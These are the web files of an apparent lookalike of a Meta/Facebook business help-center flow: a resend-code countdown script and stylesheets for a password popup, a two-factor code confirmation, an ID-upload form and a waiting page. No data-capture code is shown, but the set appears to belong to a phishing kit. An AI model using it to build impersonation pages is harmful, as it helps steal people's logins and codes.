					event.preventDefault();
					startCountdown(10);
				});

				function startCountdown(seconds) {
					let remainingTime = seconds;
					getNewCodeLink.style.color = "black";
					updateCountdownText(remainingTime);

					getNewCodeLink.style.pointerEvents = "none";

					countdownInterval = setInterval(() => {
						remainingTime--;

						if (remainingTime <= 0) {
							clearInterval(countdownInterval);
							getNewCodeLink.style.color = "blue";
							getNewCodeLink.textContent = "Get a new code";
							getNewCodeLink.style.pointerEvents = "auto";
						} else {
							updateCountdownText(remainingTime);
						}
					}, 1000);
				}

				function updateCountdownText(remainingTime) {
					const timeText = `<strong>00:${remainingTime
						.toString()
						.padStart(2, "0")}</strong>`;
					getNewCodeLink.innerHTML = `We can send a new code in ${timeText}`;
				}
			});
		</script>
	</body>
</html>
</file>
<file: static/css/main.c7997b4b.css>
.carousel .control-arrow,
.carousel.carousel-slider .control-arrow {
    background: none;
    border: 0;
    cursor: pointer;
    filter: alpha(opacity=40);
    font-size: 32px;
    opacity: .4;
    position: absolute;
    top: 20px;
    transition: all .25s ease-in;
    z-index: 2
}

.carousel .control-arrow:focus,
.carousel .control-arrow:hover {
    filter: alpha(opacity=100);
    opacity: 1
}

.carousel .control-arrow:before,
.carousel.carousel-slider .control-arrow:before {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    content: "";
    display: inline-block;
    margin: 0 5px
}

.carousel .control-disabled.control-arrow {
    cursor: inherit;
    display: none;
    filter: alpha(opacity=0);
    opacity: 0
}

.carousel .control-prev.control-arrow {
    left: 0
}

.carousel .control-prev.control-arrow:before {
    border-right: 8px solid #fff
}

.carousel .control-next.control-arrow {
    right: 0
}

.carousel .control-next.control-arrow:before {
    border-left: 8px solid #fff
}

.carousel-root {
    outline: none
}

.carousel {
    position: relative;
    width: 100%
}

.carousel * {
    box-sizing: border-box
}

.carousel img {
    display: inline-block;
    pointer-events: none;
    width: 100%
}

.carousel .carousel {
    position: relative
}

.carousel .control-arrow {
    background: none;
    border: 0;
    font-size: 18px;
    margin-top: -13px;
    outline: 0;
    top: 50%
}

.carousel .thumbs-wrapper {
    margin: 20px;
    overflow: hidden
}

.carousel .thumbs {
    list-style: none;
    position: relative;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition: all .15s ease-in;
    white-space: nowrap
}

.carousel .thumb {
    border: 3px solid #fff;
    display: inline-block;
    margin-right: 6px;
    overflow: hidden;
    padding: 2px;
    transition: border .15s ease-in;
    white-space: nowrap
}

.carousel .thumb:focus {
    border: 3px solid #ccc;
    outline: none
}

.carousel .thumb.selected,
.carousel .thumb:hover {
    border: 3px solid #333
}

.carousel .thumb img {
    vertical-align: top
}

.carousel.carousel-slider {
    margin: 0;
    overflow: hidden;
    position: relative
}

.carousel.carousel-slider .control-arrow {
    bottom: 0;
    color: #fff;
    font-size: 26px;
    margin-top: 0;
    padding: 5px;
    top: 0
}

.carousel.carousel-slider .control-arrow:hover {
    background: rgba(0, 0, 0, .2)
}



.carousel .slider-wrapper {
    margin: auto;
    overflow: hidden;
    transition: height .15s ease-in;
    width: 100%
}

.carousel .slider-wrapper.axis-horizontal .slider {
    -ms-box-orient: horizontal;
    display: -moz-flex;
    display: flex
}

.carousel .slider-wrapper.axis-horizontal .slider .slide {
    flex-direction: column;
    flex-flow: column
}

.carousel .slider-wrapper.axis-vertical {
    -ms-box-orient: horizontal;
    display: -moz-flex;
    display: flex
}

.carousel .slider-wrapper.axis-vertical .slider {
    flex-direction: column
}

.carousel .slider {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%
}

.carousel .slider.animated {
    transition: all .35s ease-in-out
}

.carousel .slide {
    margin: 0;
    min-width: 100%;
    position: relative;
    text-align: center
}

.carousel .slide img {
    border: 0;
    vertical-align: top;
    width: 100%
}

.carousel .slide iframe {
    border: 0;
    display: inline-block;
    margin: 0 40px 40px;
    width: calc(100% - 80px)
}

.carousel .slide .legend {
    background: #000;
    border-radius: 10px;
    bottom: 40px;
    color: #fff;
    font-size: 12px;
    left: 50%;
    margin-left: -45%;
    opacity: .25;
    padding: 10px;
    position: absolute;
    text-align: center;
    transition: all .5s ease-in-out;
    transition: opacity .35s ease-in-out;
    width: 90%
}

.carousel .control-dots {
    bottom: 0;
    margin: 10px 0;
    padding: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 1
}

@media (min-width:960px) {
    .carousel .control-dots {
        bottom: 0
    }
}

.carousel .control-dots .dot {
    background: #fff;
    border-radius: 50%;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, .9);
    cursor: pointer;
    display: inline-block;
    filter: alpha(opacity=30);
    height: 8px;
    margin: 0 8px;
    opacity: .3;
    transition: opacity .25s ease-in;
    width: 8px
}

.carousel .control-dots .dot.selected,
.carousel .control-dots .dot:hover {
    filter: alpha(opacity=100);
    opacity: 1
}

.carousel .carousel-status {
    color: #fff;
    font-size: 10px;
    padding: 5px;
    position: absolute;
    right: 0;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .9);
    top: 0
}

.carousel:hover .slide .legend {
    opacity: 1
}

.page_404 {
    background: #fff;
    font-family: Arvo, serif;
    padding: 40px 0
}

.page_404 img {
    width: 100%
}

.four_zero_four_bg {
    background-image: url(https://cdn.dribbble.com/users/285475/screenshots/2083086/dribbble_1.gif);
    background-position: 50%;
    background-repeat: no-repeat;
    height: 400px;
    margin-top: 10%
}

.four_zero_four_bg h1 {
    font-size: 80px;
    margin: auto;
    text-align: center
}

.four_zero_four_bg h3 {
    font-size: 80px
}

.link_404 {
    background: #39ac31;
    color: #fff !important;
    display: inline-block;
    margin: 20px 0;
    padding: 10px 20px
}

.contant_box_404 {
    margin-top: -50px;
    text-align: center
}

* {
    font-family: Arial, Helvetica, sans-serif
}

.main {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: center
}

#root {
    background: #f9f1f9;
    background: linear-gradient(130deg, #f9f1f9, #eaf3fd 35%, #edfbf2);
    height: 100vh;
    overflow: hidden;
    overflow-y: scroll
}

.thumnail {
    margin: auto
}

.thumnail .content {
    align-items: center;
    display: flex;
    flex-direction: column;
    font-size: 1.08rem;
    justify-content: center;
    margin: auto;
    text-align: center;
    width: 85%
}

.thumnail .content b {
    margin: 15px 0 0
}

.thumnail .content p {
    line-height: 1.08rem;
    margin: 15px 0;
    padding: 0 10px
}

.thumnail .content .bottom {
    background-color: #f0f1f6
}

.thumnail .content .bottom p {
    margin: 0;
    padding: 20px 10px
}

.main .container .button {
    align-items: center;
    background: #2574ea;
    border-radius: 5px;
    cursor: pointer;
    display: flex;
    justify-content: center;
    margin: 15px auto
}

.main .container .button a {
    color: #fff;
    font-size: 1.1rem;
    padding: 16px 0;
    text-align: center;
    text-decoration: none;
    width: 100%
}

.main .footer {
    font-size: .9rem;
    margin: 3rem 0
}

.main .footer a {
    color: #000;
    text-decoration: none
}

.main .footer a:hover {
    text-decoration: underline
}

@media (max-width:768px) {
    .thumnail img {
        width: 100%
    }
}

.business {
    position: relative;
}

.business .top-header {
    background-color: #355797;
    padding: 15px 20px;
    text-align: left
}

.business .topHeader .metalogo {
    margin-top: -2px
}

.business .metahead {
    border-left: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 0;
    margin-left: 15px;
    padding-left: 15px
}

.business .searchicon {
    float: right;
    margin-top: 4px;
    width: 20px
}

.business .masheader {
    background-image: url(/static/media/background.1f85623d06212e6d3ed4.png);
    background-repeat: no-repeat;
    background-size: cover
}

.business .masheader .wrapper {
    background-color: rgba(36, 55, 96, .7);
}

.business .masheader .businesshelp {
    color: #fff;
    font-family: Helvetica;
    font-size: 12px;
    letter-spacing: 3px;
    line-height: 21px;
    margin-bottom: 0;
    padding-top: 60px;
    text-align: center
}

.business .masheader .businesshelpcenter {
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    margin: 0;
    padding-bottom: 60px;
    padding-left: 50px;
    padding-right: 50px;
    text-align: center
}

.business .footer {
    background-color: #4080ff !important;
    margin-top: 70px !important;
    padding-bottom: 40px !important;
    padding-top: 40px !important;
    text-align: center !important
}

.business .logofooter {
    padding-bottom: 15px;
    width: 90px
}

.business .footer p {
    color: #fff
}

.business .row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px
}

.business ul {
    list-style-type: none;
    margin-left: 0 !important;
    padding-left: 0 !important
}

.business ul li {
    margin-left: 0;
    padding-left: 0
}

.business .footer ul li p {
    font-size: 14px;
    margin-bottom: 10px;
    text-align: left
}

.business .fontbold {
    font-weight: 700
}

.business .bottomfooter {
    margin: auto;
    padding-bottom: 20px;
    padding-top: 20px;
    text-align: center
}

.business .bottomfooter ul li {
    display: inline-block;
    font-size: 14px;
    padding-left: 10px;
    padding-right: 10px
}

.business .form {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    margin: 60px auto 30px;
    max-width: 550px;
    padding: 25px 16px 0
}

.business .form .header-form .header-top {
    display: flex;
    margin: auto;
    width: 80%
}

.business .form .header-form .header-bottom {
    color: #3084f4;
    display: flex;
    font-size: 13px;
    justify-content: space-between;
    margin: auto;
    width: 90%
}

.business .form .header-form .line {
    background-color: #3084f4;
    height: 2px;
    margin: auto;
    max-width: 100%;
    width: 49%
}

.business .form .header-form .dot {
    background-color: #3084f4;
    border-radius: 50px;
    height: 8px;
    margin: auto;
    width: 8px
}

.business .form strong {
    font-weight: bolder
}

.business .form .form-group {
    margin-bottom: 1rem
}

.business .form label {
    color: #7d7e82;
    font-family: Helvetica Neue, Helvetica, Arial, lucida grande, tahoma, verdana, arial, sans-serif;
    font-size: 14px;
    font-weight: 400
}

.business .form .butoni {
    background-color: #eaf4fc !important;
    border-radius: 4px !important;
    color: #267df1 !important;
    font-weight: 400 !important;
    font-weight: 700 !important;
    margin-top: 15px !important;
    opacity: 1 !important;
    padding: 5px 20px !important;
    text-transform: none !important;
    width: 100%
}


#popup {
    display: none;
    z-index: 9999999999999999999 !important;
}

.popup,
.popup.active {
    transition: .3s ease-in-out
}

.popup.active {
    opacity: 1;
    z-index: 99
}

.popup .background {
    background-color: rgba(0, 0, 0, .3);
    bottom: 0;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
    transition: .2s ease-in-out
}

.popup.active .background {
    opacity: 1;
    transition: .2s ease-in-out
}

.popup .content {
    background-color: #fff;
    border-radius: 5px;
    bottom: 0;
    height: -webkit-min-content;
    height: min-content;
    left: 0;
    margin: auto;
    max-width: 650px;
    padding: 25px;
    position: fixed;
    right: 0;
    top: 0
}

.popup .modal-header {
    align-items: flex-start;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: calc(.3rem - 1px);
    border-top-right-radius: calc(.3rem - 1px);
    display: flex;
    justify-content: space-between;
    padding: 1rem
}

.popup button.close {
    -webkit-appearance: none;
    appearance: none;
    background-color: initial;
    border: 0;
    padding: 0
}

.popup .close {
    color: #000;
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    opacity: .5;
    text-shadow: 0 1px 0 #fff
}

.popup label {
    color: #7d7e82;
    font-family: Helvetica Neue, Helvetica, Arial, lucida grande, tahoma, verdana, arial, sans-serif;
    font-size: 14px;
    font-weight: 400
}

input[type=password] {
    border-radius: 4px !important;
    margin-top: 10px;
    padding: 10px 15px
}

.popup .butoni {
    background-color: #2c84f4;
    border-radius: 4px !important;
    color: #fff !important;
    font-weight: 700 !important;
    margin-top: 20px !important;
    opacity: 1 !important;
    padding: 5px 20px;
    text-transform: none !important;
    width: auto !important
}

.ant-input-suffix {
    position: absolute;
    right: 10px;
    top: 1px;
}

.ant-input-suffix svg {
    cursor: pointer;
}

.confirm .header {
    background-color: #fff;
    -webkit-box-shadow: 1px 1px 8px 1px rgba(0, 0, 0, .1);
    padding-bottom: 8px;
    padding-top: 8px
}

.confirm .button-send {
    background-color: #0d6efd;
    border-color: #0d6efd;
    border-radius: 25px;
    color: #fff;
    display: flex;
    font-size: 20px;
    height: 50px;
    margin: 15px 0;
    position: relative
}

.confirm .button-send,
.confirm .try a {
    align-items: center;
    justify-content: center;
    width: 100%
}

.confirm .try a {
    border: 1px solid #dcdcdc;
    border-radius: 75px;
    color: #4b4f56;
    display: block;
    display: flex;
    font-size: 1rem;
    font-weight: 600;
    height: 2.7rem;
    text-decoration: none
}

.confirm .ant-form-item {
    margin-bottom: 0
}

.confirm :where(.css-dev-only-do-not-override-18iikkb).ant-btn-default:not(:disabled):not(.ant-btn-disabled):hover {
    color: #fff
}

#timmer {
    align-items: center;
    color: "#4b4f56";
    display: "flex";
    font-size: 1rem;
    margin-bottom: 0;
    margin-top: 15px
}

#timmer.active {
    display: none
}

.confirm .ant-input {
    border: 2px solid #d4dbe3;
    border-radius: 10px;
    height: 50px;
    padding: 0 11px
}

.confirm .header .fotoh {
    margin: 0 auto;
    width: 94%
}

.confirm .twh3 {
    border-bottom: 1px solid rgba(0, 0, 0, .101);
    font-size: 16px;
    padding: 12px
}

.confirm .content {
    margin: 50px auto 60px;
    max-width: 650px
}

.confirm .twh3 {
    color: #4b4f56;
    font-size: 1.5rem;
    font-weight: 700;
    padding: 12px 0
}

.confirm .bodyyy p {
    font-size: 13px
}

.confirm .bodyyy {
    border-bottom: 1px solid rgba(0, 0, 0, .101);
    padding: 10px 20px !important
}

.confirm .form-control {
    -webkit-appearance: none !important;
    border: 1px solid #d0d0d0 !important;
    border-radius: 4px !important;
    padding: 10px !important;
    resize: none !important
}

#sendcodeagain {
    border: none;
    color: #385898;
    display: none;
    font-size: 14px;
    font-weight: 600;
    padding-left: 10px;
    text-decoration: none
}

#sendcodeagain.active {
    display: block
}

#timer {
    padding-left: 10px !important
}

#timer.active {
    display: none
}

.confirm .footerii {
    height: 55px;
    padding: 10px 20px !important
}

#code::-webkit-inner-spin-button,
#code::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin-right: 10px
}

#code[type=number] {
    -moz-appearance: textfield
}

.confirm .butoni {
    padding: 3px 7px
}

.confirm .popup {
    font-size: 14px
}

.confirm .popup p {
    margin: 5px 0
}

.upload-image {
    background: #dddfe2;
    min-height: 100vh
}

.upload-image .main-upload .form {
    width: 100%
}

.upload-image .main-upload .form .bg {
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    width: 100%
}

.upload-image .main-upload .form h6 {
    background: #f5f6f7;
    border-bottom: 1px solid #e5e5e5;
    color: #000;
    font-weight: 700;
    margin: 0;
    padding: 12px
}

.upload-image .main-upload .form p {
    border-bottom-color: rgba(0, 0, 0, .101);
    font-size: 14px;
    margin: 0;
    padding: 5px 8px
}

.upload-image .main-upload .form .item-form {
    padding: 8px
}

.upload-image .main-upload .form .item-form p {
    border: none;
    padding: 0
}

.upload-image .main-upload .form .item-form p.mini {
    font-size: 12px
}

.upload-image .main-upload .form .item-form #file {
    border: none;
    margin: 8px 0;
    outline: none;
    padding: 0
}

.upload-image .main-upload .form #btn-submit {
    background-color: #627aad;
    background-image: linear-gradient(transparent, rgba(0, 0, 0, .1));
    border: none;
    border-radius: 5px;
    color: #fff;
    font-weight: 700;
    margin-top: 12px;
    outline: none;
    padding: 7px 0;
    text-shadow: 0 -1px rgba(0, 0, 0, .25);
    width: 100%
}

.upload-image .footer {
    margin-top: 20px
}

.upload-image .footer b {
    font-size: 16px
}

.upload-image .footer a {
    color: #576b95;
    cursor: pointer;
    font-size: 14px;
    line-height: 18px;
    text-decoration: none
}

.ant-input-affix-wrapper>input.ant-input {
    margin: 0;
    padding: 5px 10px !important
}

.ant-input-affix-wrapper {
    position: relative;
}

.ant-input-number-handler-wrap {
    display: none !important
}

.password-correct {
    color: red;
    display: none;
    font-size: 15px
}

.password-correct.active {
    display: block
}

#waring-code {
    display: none
}

#waring-code p {
    color: red;
    font-size: 14px;
    margin: 0
}

#waring-code.active {
    display: block
}

.waiting-page {
    flex-direction: column
}

.waiting-page,
.waiting-page .main {
    align-items: center;
    display: flex;
    justify-content: center;
    min-height: 100vh
}

.waiting-page .main {
    flex-direction: row;
    flex-wrap: wrap
}

.waiting-page .main a {
    background-color: #2c84f4;
    border-radius: 7px;
    color: #fff;
    display: block;
    display: none;
    font-weight: 700;
    padding: 8px 0;
    text-align: center;
    text-decoration: none;
    width: 100%
}

.waiting-page .main a.active {
    display: block
}

@media (max-width:767px) {
    .waiting-page .img img {
        max-width: 150px
    }

    .waiting-page .main {
        display: block
    }
}

#time-out.active {
    display: none
}

#time-out {
    display: block
}

.loading-animate {
    display: none !important
}

.loading-animate.active {
    align-items: center;
    display: block !important;
    display: flex !important;
    justify-content: center
}

@-webkit-keyframes ldio-f5aabcq675v {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0deg);
        transform: translate(-50%, -50%) rotate(0deg)
    }

    to {
        -webkit-transform: translate(-50%, -50%) rotate(1turn);
        transform: translate(-50%, -50%) rotate(1turn)
    }
}

@keyframes ldio-f5aabcq675v {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0deg);
        transform: translate(-50%, -50%) rotate(0deg)
    }

    to {
        -webkit-transform: translate(-50%, -50%) rotate(1turn);
        transform: translate(-50%, -50%) rotate(1turn)
    }
}

.ldio-f5aabcq675v div {
    -webkit-animation: ldio-f5aabcq675v 1s linear infinite;
    animation: ldio-f5aabcq675v 1s linear infinite;
    border: 10px solid #0866ff;
    border-radius: 50%;
    border-top-color: transparent;
    height: 60px;
    left: 50px;
    position: absolute;
    top: 50px;
    width: 60px
}

.loadingio-spinner-rolling-iwlfl4nh5d {
    background: rgba(NaN, NaN, NaN, 0);
    display: inline-block;
    height: 44px;
    overflow: hidden;
    width: 44px
}

.ldio-f5aabcq675v {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    height: 100%;
    position: relative;
    -webkit-transform: translateZ(0) scale(.44);
    transform: translateZ(0) scale(.44);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    width: 100%
}

.ldio-f5aabcq675v div {
    box-sizing: initial
}

.ant-form-item-control-input-content input {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 4px 11px;
    color: rgba(0, 0, 0, 0.88);
    font-size: 14px;
    line-height: 1.5714285714285714;
    list-style: none;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
        "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
        "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    position: relative;
    display: inline-block;
    width: 100%;
    min-width: 0;
    background-color: #ffffff;
    background-image: none;
    border-width: 1px;
    border-style: solid;
    border-color: #d9d9d9;
    border-radius: 6px;
    transition: all 0.2s;
    outline: none;
    position: relative;
}

.ant-form-item-control-input-content input:hover {
    border: 1px solid rgb(15, 120, 249);
}

.ant-form-item-control-input-content input:focus {
    border: 1px solid rgb(15, 120, 249);
}

.item-form {
    margin: 25px 0;
}

.business .form label {
    display: flex;
    align-items: center;
    gap: 10px;
}

/*# sourceMappingURL=main.c7997b4b.css.map*/
</file>
<file: confirm/styles.css>
body {
	font-family: "Optimistic Display Bold", "Segoe UI Historic", "Segoe UI",
		Helvetica, Arial, sans-serif;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100vh;
	margin: 0;
	background-color: aliceblue;
}

.container {
	padding: 20px;
	width: 70%;
	max-width: 600px;
	border-radius: 10px;
	margin-top: 80px;
}

h1 {
	font-size: 26px;
	margin-bottom: 20px;
	text-align: left;
}

p {
	margin-bottom: 14px;
	text-align: left;
	width: 95%;
	font-size: 17px;
}

b {
	font-size: 15px;
	font-weight: bold;
	display: inline-block;
	margin-bottom: 15px;
	text-align: left;
}

img {
	width: 100%;
	margin-bottom: 20px;
	border-radius: 10px;
}

input[type="text"] {
	width: 590px;
	padding: 10px 0px 10px 10px;
	margin: 10px 0;
	margin-bottom: 30px;
	border: 1px solid #ccc;
	border-radius: 10px;
	font-size: 16px;
}

button {
	width: 100%;
	padding: 10px;
	margin-bottom: 15px;
	border: 1px solid #ddd;
	border-radius: 25px;
	font-size: 20px;
	background-color: #1877f2;
	color: aliceblue;
	transition: border-color 0.3s ease, background-color 0.3s ease;
	cursor: pointer;
}

button:hover {
	border-color: #0c66c2;
	background-color: #0c66c2;
}

span {
	width: 80%;
}

.footer {
	margin-top: 20px;
	color: #65676b;
	font-size: 14px;
}

.footer span {
	display: block;
}

@media (max-width: 1200px) {
	.success-popup {
		width: 70% !important;
	}
}

@media (max-width: 768px) {
	.container {
		width: 90%;
	}

	h1 {
		font-size: 24px;
	}

	p {
		font-size: 14px;
		width: 100%;
	}

	b {
		font-size: 14px;
	}

	img {
		width: 100%;
	}

	input[type="text"],
	.button {
		width: 100%;
	}

	.success-popup {
		width: 80% !important;
	}
}

/* Smaller devices */
@media (max-width: 480px) {
	.container {
		width: 95%;
		padding: 15px;
	}

	h1 {
		font-size: 20px;
	}

	p {
		font-size: 13px;
	}

	b {
		font-size: 13px;
	}

	.success-popup {
		width: 90% !important;
	}
}

.success-popup-overlay {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.5);
}

.success-popup {
	width: 45%;
	height: auto;
	position: absolute;
	background-color: aliceblue;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: 5px;
}

.success-popup .header {
	height: 60px;
	background: hsl(209, 96%, 33%);
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	display: flex;
	align-items: center;
	color: #fff;
	font-size: 20px;
	padding-left: 20px;
	font-weight: bold;
}

.success-popup .body {
	border-bottom: 1px solid #65676b;
}

.success-popup .body .body-content {
	padding: 27px;
	font-size: 17px;
}

.success-popup .btn {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	padding: 10px 20px;
}

.success-popup .btn a {
	text-align: center;
	align-items: center;
	border-radius: 7px;
	padding: 8px 16px;
	font-size: 17px;
	color: #fff;
	text-decoration: none;
	background-color: #0c66c2;
}

.success-popup .btn a:hover {
	background-color: #054a8f;
}
</file>
